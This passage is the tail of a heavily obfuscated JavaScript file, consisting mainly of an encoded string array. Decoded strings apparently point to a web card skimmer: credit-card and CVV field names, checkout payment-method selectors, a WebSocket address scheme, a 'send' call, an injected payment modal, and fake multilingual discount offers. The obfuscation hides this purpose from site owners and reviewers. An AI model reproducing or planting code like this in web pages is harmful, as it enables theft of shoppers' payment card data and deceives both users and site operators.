HDgeTBMfTzt0','twfLC3rYBW','pc9SAt4kicaGicaGicaGicaGicaGidWVB2W+','tKTWB1m','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','rLnAv0C','zhHqzg4','u29SBW','CMfKAw8','qKvjDfG','C3r5BgvZ','DKXJuMq','rKL3svy','EKHpquK','C2nYB2XSsw50B1zPzxC','CvrIsva','DhjHBNnPDgLVBG','tLfArei','zgLZCgXHEq','CfDcD2u','Dg9tDhjPBMC','z2v0qxr0CMLIDxrL','CxvLCNLtzwXLy3rVCKfSBa','Bg9JyxrPB24','DgvYBxm','uu1Sthy','B3zLCMzSB3C','qNz2zgy','v1Pkq20','qNDTvfq','q1rUAuO','nJK1ntzkt1fctwm','svLivxi','CMvK','tvbMwK0','CMvTB3zLqxr0CMLIDxrL','A2HiCeG','DMXvsgq','wu5MtMi','q0PqrMe','ndy5nJa4ofv4qu55qW','CgfYzw50','BgriDvG','WQfnzwPVCMeGDhvZignVBxbYyxmH','DefRteW','rK5Uwvu','BMXJsw4','[base64]','zefOB2C','jMrHDge9','DhLWzq','AMTzD3y','AfLQDKK','BM9YBwfSAxPL','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaG','rgLUzxjZienSDwi','q1nJDfq','qNL6DKO','Dw9lr3C','AMvPtg4','EenSCwO','zxLlzLe','A1HJvNO','mta5mtGWmtborK1OD0y','2kFyTTI62lCG2lNzHnMjinMf2ytzGsbbueSG2ytyQnIV2keG2kFzHnIQ2kVyQnMk2kOU','zMfJDg9Y','C3jJ','C3r5Bgu','DgHLBG','qNvizK4','Bg5hzLy','DLLVy1y','BMPKvM0','q2vYCMfY','q1v0Bxm','Aw5KzxHpzG','C2v0sxrLBq','uvjZrLK','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','wg5byK0','wwXoq1m','rMDMruy','C2v0qxr0CMLIDxrL','thLUsKy','D3nZoI8V','C2v0','AKHJy3u','vM5rweS','2kRzHsdyQnIV2keG2kFzHnIQ2yBySTMk2yqG2kJzHTIS2kFyRs4UlG','qw1LCMLJyw4GrxHWCMvZCW','EhH4Ecb4EhH4ihH4EhGGEhH4Ea','uKntDeW','zeHKrLC','zM9YBwf0','rgvZy2fYz2eGBgeGyxbWihKGy29UC2LNDwuGAgfZDgeGodaLigrLigrLC2n1zw50BYbLBIb2zw50yxmGzMXHC2G8yNi+qwHVCNjHihrPzw1WBYWGCMvJAwjLicq1igrLigjVBM8GEsa1jsbKzsbYzwvTyM9SC28Gzw4Gy2fKysbJB21WCMeU','A3b4ChG','vMHTuNe','zg5nD3K','lMfHBs10Aw1LCI1IyxiTotGYmW','txbxqMy','uK5svM8','Cgf0DgvYBG','yvbNs1C','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TDgLTzxiTyMfYltK4mJmIpJWVzgL2pGO8l2rPDJ4','venHC20','rMvPCwC','DMrPqxC','suHgtfa','zvzHCu0','rxPbuha','swyGDgHLigrVD25SB2fKigHHCYbUB3qGC3rHCNrLza','2lFzInMr2leG2kRyRnIX2kJyQsdyQTIZ2yJzGTMdiq','x19MzxrJAeDHDgvjBNn0ywXSzwq','wNfuv2K','B25LCNjVCG','[base64]','yMLxtLu','wezgwfq','Ew91DhvIzs5JB20','r2v0ihrOzsbbChaG8j+tSG','sfnTvuG','DMrIqxm','CM91BMq','rKTtwMO','qw1fEa','DgL0Bgu','zgf0yq','uwXTr0i','C3vIC3rYAw5N','y29VA2LL','BvL2uM8','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTLEhbFBw9UDgHD','EufyB2K','t2zMCMvZigv4y2X1C2L2zxmGC3vYigWNyxbWBgKGoIbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbPBNn0yw50yw7dQsaMignHzgvHDsbKzsbIAwvUDMvUDwuGzguGnsdIGQWU','D3D3lG','Dhj1zq','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','zw4Tvvm','sxjgyvG','CfvUtei','lMzPzwXKlwL0zw0GlNbOB25Llw51BwjLCG','C1DQtK4','Du9ZC1i','BgvUz3rO','ugHVBMu6','CMvMzxjYzxi','B3rrqum','C0HLBhG','y2XVC2u','rxvYB3bLl01VC2nVDW','uMPssNq','C21Z','lMfHBs1TB2rHBc1KzxnJltK4mJm','z2v0rwXLBwvUDej5swq','q2fYDgvcBgfUy2HL','C0zTrvq','mtySmtGSmtK','lMfHBs1TB2rHBc1IB3GTotGYmW','Bw9Qu24','BgPhr1q','q0vjs2C','wejKuMG','yMfZzvvYBa','AfHRAhG','B1HdshK','B3D1vw4','twfZDgvYy2fYza','i3rLCM1Z','z2v0sg91CNm','s2rPD04','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','CfL2u3G','BM9Kzu5HBwu','q1jOuhm','CxvLCNLtzwXLy3rVCG','zM9Yy2vKq2XVC2u','ndKWmYW0ota1ldq5mteSndKZnIW1nJqXodiSnJmZmteWldyZmZmSnJC1oq','iIb0ExbLpsj0zwWIig5HBwu9iMv4CgLYyxrPB24IigLKpsi','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','vMHwsKC','iIWGiG','xtPMB2n1CYb7cIaGicbIB3GTC2HHzg93oIbUB25LicfPBxbVCNrHBNq7cN0Gw2rHDgeTBMfTzt0','pc9KAxy+cIaGica8ysbOCMvMpsi','CgLUDgvYzxn0lMnVBq','Dvf0vwm','tezZyNK','Bgvzvuu','sMzmrgy','wML4v1u','Bwf0y2G','rgLUzxjZq2X1yG','sK9IweC','rvjAB1K','ENjJquK','v0fjveLorW','uNHRuNq','y2XPCxvLEIbPy2K','DMfSAwrFBgvUz3rO','CxrQq1u','tu9HsNe','EfHqywq','wNv2suK','Dev4v3m','te9ODK4','Agf6ignSAwmGyxf1W60','2kxySnINinI32y/zHnIOinMf2yBzG9IminMc2yuG2kJyQTMf2ypzITMginIN2ytyQTIR2kJzITIQinMf2yyG4OcC2yxyTDIN2k/ySsdyUTMk2leG2yxyUDIX2yJzGDIP4OcDinMb2yOG2kFzHnIL2lNyR9IN2k/yP9IQlG','uNPpEvG','q2XVC2u','t2X0sKO','sgXLte0','zgvS','wxbjzhO','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','oYbtyw1Lu2L0zt1myxG','zMLUza','DK1Myxi','mtySmtCSmtGSmtK','Dg90ywW','DgvTCgXHDgu','AfzUBfi','y2rNzeq','qxbWlw9UBhKGzgvHBhmGDxaGDg8GodaLig9MzJXICJ5jBNn0yw50ignOzwnRB3v0icyGjduGD2vSy29TzsbNAwz0lG','AgrtBei','w3DZxsbLCNjVCG','z0LIvu8','uMfcCxC','A3LQu1e','u3vJy2vZCW','Eg93CuG','AvDJq3e','ENDSvg0','mtiGlYa','vunjqKK','zhnLuuG','vuzNywG','y2fkCuG','wvfIrvu','tuvks2O','tKTnseS','DMLZAwjSzq','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','ELvdwgm','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTLEhbFEwvHCL0','B25wwvi','[base64]','CMvJB25Uzwn0qxr0zw1WDhm','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','uhHKyKy','DfHxEwG','ywvnqwq','C0fHtfu','vKrfr20','B25VCgvU','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFzgf0yq','AMzOwMq','wgLJrhy','y29Kzq','Cgf0Aa','De1zvhq','sgvQwfC','svn2uxO','A3rxuei','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','swfHs2K','yw5Mshi','D2fYBG','DevprLi','mtqSmty','CMfUzg9T','uMHpCfK','mZySmZGSntqSntu','wwnes2C','i2v4CgLYEurHDgu','oYbtzwn1CMu','v1PYruO','vLD6zxO','rgP1t0S','ww91CIbJyxjKig51BwjLCIbPCYbPBMnVBxbSzxrLlG','Aw5JBhvKzxm','CgfYC2u','BwLU','t3PKsxm','Eg1Qr0m','tvnLBNC','v0DxsLm','yNjMAKy','Aw1Zs2G','CMrrANy','q2fYzcbUDw1IzxiGAgfZigfUigLUyxbWCM9WCMLHDguGBNvTyMvYig9MigrPz2L0CY4','Aujpr1C','r0nArem','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','owr0BgPoAW','CMvKzgL0lMnVBq','uhDcBgW','te1VzMq','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','r2P4Axq','t09sEMS','A2nosum','[base64]','lMzPzwXKlwL0zw0GlMXHC3qTBMfTzq','DMrOvK0','DeXXvui','zfHdu1a','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','D0DqBwu','Cg53uNC','zgf0ys1JAgLSza','q0TLrg8','CuXouum','u2fTDwe','wg9dufK','yxfzDMu','C3rYAw5NAwz5','CMvWzwf0','y3z2','BuvTzhe','EwfOB28Uy29T','yvL0yK4','tu5mBeS','y1bJsNy','zMXVB3i','Ee1Pzhm','B25JBg9Zzq','uxfkAwG','qKjVCe4','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','ndC3nda1nNnVtvHKCW','uK9rt0K','zM9JDxm','u1LJwe4','sxvLvhu','AgvHza','C1LHEKi','wfD2EK0','sxPfvwi','BwLUrgvSyxK','Dc5Tzq','pgLUChv0igrHDgeTBMfTzt0I','Dgv4DenVBNrLBNq','sfjuAxe','EhH4Ecb4EhH4EhH4ihH4EhG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','Be51uuq','C2XPy2u','quTJDLe','z2v0','z1fkC00','mJaZlcaXnIWGmJm','t292qxm','s2TYzhO','C2vUza','AK9Lqxy','zLzbsuO','yMX1CG','zLLbCgy','muzeCgfWzG','vmoPBmoPy2HHCMDLBwvUDcbSyw5JW6KGyxzLyYbZDwnJW6HZlI4U','yNv0Dg9U','tCoPz2eGChjVBw9ZigrHBNmGBcDHChbSAsa6iokaKYa4mcaLicSGW6L2W6LUzw1LBNrZifzjucbMBgfZAdXICJ5by2HHDcbYyxbPzguSignHzgvHDsbKzsa1iokcRcaMiduGjsbKzsbJyxnOyMfJAY4','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','Dhjoy1m','lMzPzwXKlwL0zw0GlNbVC3rHBc1JB2rL','CNnIu0y','BgftDKy','v2HMChe','wgf2ywG','tw1iAMS','EwPOD3q','wenuDLO','DxjS','ExzIzNq','AvPmuwm','DxnLCL9Hz2vUDa','EKzcB3e','D0v1ufa','qKfXBeO','DMzjv0u','yuHzruq','ihSkicaGign1CNnVCJOGCg9PBNrLCIaHAw1WB3j0yw50oWP9','EgzUvLq','zgLZywjSzwq','DhjPBq','vMrcveG','ufvtsa','u1LKy2S','nJmZncW2nZy3','mtiZnca1nJC4idKXmdeGndGXnG','BvLXuvC','rxHJBhvZAwyGyxbWBgKGoIddQwnVBM9TAwvZihldQxnLCNBdQwvZigf1EcbTzw1ICMvZigP1C3f14OczW6aGodaGjtXICJ5tDwL2zxOGDM9ZignVBw1HBMrLCYbLBIbKAxjLy3qGjIbNywDUzxOGnsaLigrLignHC2HIywnRlG','txaYBuSXC2WTy29Kzs1ZDwjTAxqTyNrU','sejItue','B0Hdzwy','r0HwsvK','r2Lwwey','jMXVyZ0','[base64]','y2f0y2G','qwPdBMW','[base64]','z3vAExm','wwH2sMW','CgfYzw50tM9Kzq','C1HUswW','vLDeDKG','svvrwuC','z2v0rNvSBfLLyxi','q2fYzcbUDw1Izxi','DLntyxK','rfnnrgG','ueTfy2O','B3bHy2L0EsaWlJrZ','i2XVz28TCgf5BwvUDc1TzxrOB2q','B1vgAxy','vvDRzgu','rwTSyNe','r1Dzwve','u01t','Bg9N','ywLtCxi','r0zqDfu','AgHzEMO','ywfevue','yNDcCee','Aw5Zzxj0qMvMB3jL','y2XPy2S','BKP5DvG','uu1zww8','zM9YrwfJAa','BMnMDve','rvLmwge','BgfUz3vHz2u','BM93','DhDADeC','uKT5Au4','ELbQBhy','C3zuyuu','q25RAem','rhfmq1e','nJaXmsW2mJiSnJqSnJu','zNjVBunOyxjdB2rL','lxDLyMTPDc10zxH0lwzPBgWTy29SB3i','yw1LCMLJyw4GzxHWCMvZCW','AML0DgvY','lNn2zW','ndaYnIW0mtC1mdaSnduWocW0odq0ldq5mtmSndKXnW','ugXLyxnL','txaYBuSXC2XFBw9KywW','teDmDhq','ALvVCKi','y2XVC2vK','lMfHBs1VDMvYBgf5ltK4mJm','tfrOrMK','r1LrCMi','t1bftL9nt0rbta','yxbR','BwfW','quzvuwe','i2nOzwnRB3v0lxbHEw1LBNqTBwv0Ag9KlwXVywq','seDKtgC','C013zNK','ywX3yxLZ','ALboEKi','u2KGC2uGDguGC29SAwnPDgeSigHHyMLSAxrHigXHigLUC3rHBgfJACoZBIbKzxnKzsdcQ09YW61Nzw5LCYbKzxnJB25Vy2LKB3pcUYbLBIbSysbJB25MAwD1CMfJACoZBI4','AM9PBG','x19Syxn0uMvXu2vUDef0','q0Xpu0vFq09otKvdveLptG','AfjWy3q','BwfZDgvYy2fYza','C2fNzMC','rwLVzLu','ote3ntyY','vMLZyq','r0Lwzgy','Ce1qtwO','CMvHC29U','CKXzz2C','z2v0sxrLBq','zNr6vwe','t3bLBIb0AguGyxbWigzVCIbMBgfZAcbZywXLCYb1Ccb0BYa4mcuGB2zMpgjYpKXPz2H0BMLUzY1Myxn0ihbHEsbPBI1HChaSicq1ihnPz24TDxaGy3jLzgL0icyGnsuGy2fZAgjHy2SU','yMvsBKi','C3bSAxq','ww91CIbJyxjKig51BwjLCIbPCYbPBNzHBgLKlG','ANnVBG','y2fYza','tLbHuwm','Dg9mB2nHBgveyxrLu3rYAw5N','BenyD0e','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','yM9KEq','w3DZxsbJBg9Zzq','Aw5ZDhj1y3rPB25Z','v21uyNa','oYbWyxrOps87igrVBwfPBJ0U','Eevjuhi','t01IC2K','AMf5D3u','Dg9vventDhjPBMC','ywPUshG','B3PYv2m','2kFzHTMc2leG2yFzHTIN','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','DxnLCKfNzw50','qMziy2i','p3jUzd0','zfPZzK4','CMHkywO','CuXpzfq','CgPXy2S','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','y2HHCKf0','DgLRDg9RlMnVBq','s1vesLK','BMv4DfnPyMXPBMC','rhfXzvu','tNnfsxi','q29TBwvUDcbPBNn0ywXSzxiGBcDHChbSAwnHDgLVBIa6','C2LNze8','sNL6ru4','sKzNB3a','DMfSDwu','sKffzfO','q0LtqKq','CMvTB3zL','EKf0wu8','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTJB2rLxq','D0rKCuK','i01WmM1lmxnSx3nTCW','rLrbrNi','zg1rDK4','iMnVzguIoIjLCNjVCIi','nteSntiSntmSntqSntu','q3fttLe','lca8ysbOCMvMpsi','A1r5v3O','tgfZzxjdyxjK','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','yKXQCxy','DgDxz2i','Aw5Uzxjive1m','C3PAA1e','[base64]','u1nYzMy','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','se1ps0u','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','Exjkzei','iL19','u0vIr0m','Eurqy2O','xLSWltLDEZeZlde5Fsq','wxDmCeG','xsb7cIaGicbIB3jKzxi6ig5VBMuGiwLTCg9YDgfUDdSkFsbBzgf0ys1Uyw1Lpq','suHHrfm','ugjir2m','q1DiDum','txaYBuSXC2WTy29Kzs1PBNb1Da','zgvZy3jPChrPB24','EuzKuLG','uK9AC0y','ueLo','q1fjEwi','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2ytyQTI32kJzITMcoG','lK1WmM1lmxnSlw1VzgfSlwrHDge','i2n2DG','yNLHwgK','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','lK1WmM1lmxnSlwnVzguTAw5WDxq','AMnI','vKv0rM8','ndi4mZeXoeXXwwz2Aa','2lNySDMi2lyG2lpySDMk2kKG2kRyTDMeinIL2ytzIsa4mcuG2k7yTDMfpgjYpTIN2ytyR9Mb2lKG2kJzHTMc2lhyQsdzInIN2k3yR9IP2iWG2kJzInMg2luGjduG2ytzHnIQ2lpyRnMk2yqG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','zNvcDgq','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKnHCMqGBNvTyMvYoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUpIOQkIOQkIOQkIOQkG','zM9iwfm','quXfuLq','u0vux0jbtKTFte9htW','q2XPzw50ignSzwfUDxa','BNzPuMu','EgH5sMK','CMvZB2X2zq','ve5OvxK','D1jrDMC','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','Cg93','DMLZAwjPBgL0EwnOyw5Nzq','se9iBfu','lMfHBs1PBNn0ywXSlwLUC3rYDwn0Aw9UCY05odiZ','DMLZAwjPBgL0Evn0yxrL','y2XHC3nmAxn0','[base64]','C2HVDW','u2vJCMv0igfWCcbKzwfSCYb1Ccb0BYa4mcuGB2zMpgjYpK9Uzs10yxaGy2HLy2TVDxqSicq1ihDLBgnVBwuGyM9UDxmGjIa1jsbJyxnOyMfJAY4','mtiXnti1nhfQDNLsra','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','vu5Hr2i','v25Pwxe'];_0x5d82=function(){return _0x346020;};return _0x5d82();}